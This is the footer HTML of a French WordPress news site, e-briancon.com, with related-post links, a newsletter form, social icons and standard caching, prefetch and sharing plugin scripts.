  <a class='oxy-post-image' href='https://www.e-briancon.com/pourquoi-choisir-de-devenir-agriculteur-2-0/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2025/09/f5b1da8ef65beba668b779d8b9260cd3.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>
  
  <div class='oxy-post-wrap'>
    <p class='oxy-post-category'>Actu</p>
	<a class='oxy-post-title' href='https://www.e-briancon.com/pourquoi-choisir-de-devenir-agriculteur-2-0/'>Pourquoi choisir de devenir agriculteur 2.0 ?</a>
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/serrurier-gresy-sur-aix-intervention-rapide-service-local-et-de-confiance/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2025/08/Serrurier_Gresy-sur-Aix-1.png" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>
  
  <div class='oxy-post-wrap'>
    <p class='oxy-post-category'>Actu</p>
	<a class='oxy-post-title' href='https://www.e-briancon.com/serrurier-gresy-sur-aix-intervention-rapide-service-local-et-de-confiance/'>Serrurier Grésy-sur-Aix : Intervention rapide, service local et de confiance</a>
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/levolution-de-la-mode-masculine-a-travers-les-decennies/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2025/03/67e294c1b7b2c-download-19.png" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>
  
  <div class='oxy-post-wrap'>
    <p class='oxy-post-category'>Life Style</p>
	<a class='oxy-post-title' href='https://www.e-briancon.com/levolution-de-la-mode-masculine-a-travers-les-decennies/'>L'évolution de la mode masculine à travers les décennies<</a>
  </div>
  
</div>            </div>
                            </div>
                </div></div><div id="div_block-33-225" class="ct-div-block" ><div id="div_block-85-1187" class="ct-div-block" ><h4 id="headline-87-1187" class="ct-headline ">Abonnez-vous à notre Newsletter</h4></div><div id="div_block-95-1187" class="ct-div-block" ><div id="widget-120-1187" class="ct-widget" ><div class="widget widget_newsletterwidgetminimal"><div class="tnp tnp-widget-minimal"><form class="tnp-form" action="https://www.e-briancon.com/wp-admin/admin-ajax.php?action=tnp&na=s" method="post"><input type="hidden" name="nr" value="widget-minimal"/><input class="tnp-email" type="email" required name="ne" value="" placeholder="" aria-label=""><input class="tnp-submit" type="submit" value="S&#039;abonner"></form></div></div></div></div></div></div><div id="div_block-96-1187" class="ct-div-block" ><div id="div_block-97-1187" class="ct-div-block" ><div id="text_block-108-1187" class="ct-text-block" >©2023&nbsp;</div><a id="link_text-109-1187" class="ct-link-text" href="https://www.e-briancon.com/"   >e-briancon.com</a><div id="text_block-110-1187" class="ct-text-block" > Tous droits réservés</div></div><div id="div_block-99-1187" class="ct-div-block" ><nav id="_nav_menu-123-1187" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footermenu-container"><ul id="menu-footermenu" class="oxy-nav-menu-list"><li id="menu-item-86470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86470"><a href="https://www.e-briancon.com/cgu-2/">CGU</a></li>
<li id="menu-item-86471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86471"><a href="https://www.e-briancon.com/contact-e-briancon-com/">Contact E-Briancon.com</a></li>
<li id="menu-item-86472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86472"><a href="https://www.e-briancon.com/la-redaction/">La rédaction</a></li>
<li id="menu-item-86473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86473"><a href="https://www.e-briancon.com/mentions-legales-2/">Mentions Légales</a></li>
</ul></div></nav></div><div id="div_block-101-1187" class="ct-div-block" ><div id="_social_icons-119-1187" class="oxy-social-icons" ><a href='https://facebook.com' target='_blank' class='oxy-social-icons-facebook'><svg><title>Visit our Facebook</title><use xlink:href='#oxy-social-icons-icon-facebook'></use></svg></a><a href='https://twitter.com' target='_blank' class='oxy-social-icons-twitter'><svg><title>Visit our Twitter</title><use xlink:href='#oxy-social-icons-icon-twitter'></use></svg></a><a href='#' target='_blank' class='oxy-social-icons-youtube'><svg><title>Visit our YouTube channel</title><use xlink:href='#oxy-social-icons-icon-youtube'></use></svg></a></div></div></div></div></footer>	<!-- WP_FOOTER -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyfour/*","/wp-content/themes/oxygen-is-not-a-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		});</script>

	
		<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		   <defs>
		      <symbol id="oxy-social-icons-icon-linkedin" viewBox="0 0 32 32">
		         <title>linkedin</title>
		         <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path>
		         <path d="M2 12h6v18h-6v-18z"></path>
		         <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook" viewBox="0 0 32 32">
		         <title>facebook</title>
		         <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss" viewBox="0 0 32 32">
		         <title>rss</title>
		         <path d="M4.259 23.467c-2.35 0-4.259 1.917-4.259 4.252 0 2.349 1.909 4.244 4.259 4.244 2.358 0 4.265-1.895 4.265-4.244-0-2.336-1.907-4.252-4.265-4.252zM0.005 10.873v6.133c3.993 0 7.749 1.562 10.577 4.391 2.825 2.822 4.384 6.595 4.384 10.603h6.16c-0-11.651-9.478-21.127-21.121-21.127zM0.012 0v6.136c14.243 0 25.836 11.604 25.836 25.864h6.152c0-17.64-14.352-32-31.988-32z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter" viewBox="0 0 32 32">
		         <title>twitter</title>
		         <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-instagram" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook-blank" viewBox="0 0 32 32">
		         <title>facebook-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h13v-14h-4v-4h4v-2c0-3.306 2.694-6 6-6h4v4h-4c-1.1 0-2 0.9-2 2v2h6l-1 4h-5v14h9c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss-blank" viewBox="0 0 32 32">
		         <title>rss-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM8.719 25.975c-1.5 0-2.719-1.206-2.719-2.706 0-1.488 1.219-2.712 2.719-2.712 1.506 0 2.719 1.225 2.719 2.712 0 1.5-1.219 2.706-2.719 2.706zM15.544 26c0-2.556-0.994-4.962-2.794-6.762-1.806-1.806-4.2-2.8-6.75-2.8v-3.912c7.425 0 13.475 6.044 13.475 13.475h-3.931zM22.488 26c0-9.094-7.394-16.5-16.481-16.5v-3.912c11.25 0 20.406 9.162 20.406 20.413h-3.925z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-linkedin-blank" viewBox="0 0 32 32">
		         <title>linkedin-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM12 26h-4v-14h4v14zM10 10c-1.106 0-2-0.894-2-2s0.894-2 2-2c1.106 0 2 0.894 2 2s-0.894 2-2 2zM26 26h-4v-8c0-1.106-0.894-2-2-2s-2 0.894-2 2v8h-4v-14h4v2.481c0.825-1.131 2.087-2.481 3.5-2.481 2.488 0 4.5 2.238 4.5 5v9z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest-blank" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube-blank" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter-blank" viewBox="0 0 32 32">
		         <title>twitter</title>
		         <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-instagram-blank" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		   </defs>
		</svg>
	
	<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.e-briancon.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https://www.e-briancon.com/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.e-briancon.com/wp-content/cache/min/1/wp-content/plugins/newsletter/main.js?ver=1752825253" id="newsletter-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.e-briancon.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.e-briancon.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.e-briancon.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Lien copié.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Partages', heateorSssShareText = 'Partage';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.e-briancon.com/wp-content/cache/min/1/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=1752825253" id="heateor_sss_sharing_js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.e-briancon.com/wp-content/cache/min/1/sdks/web/v16/OneSignalSDK.page.js?ver=1752825253" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
